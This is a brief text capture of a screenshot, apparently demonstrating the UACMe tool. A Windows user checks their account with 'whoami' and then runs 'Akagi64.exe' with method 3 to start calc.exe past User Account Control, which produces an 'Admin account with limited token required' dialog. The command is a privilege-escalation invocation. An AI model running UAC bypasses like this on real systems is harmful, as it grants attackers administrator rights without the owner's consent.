 C:\Windows\System32\cmd.exe
C:\>whoami
user1-pc\normuser
C:\>Akagi64.exe 3 "c:\Windows\System32\calc.exe"
C:\>
UACMe
Admin account with limited token required.
确定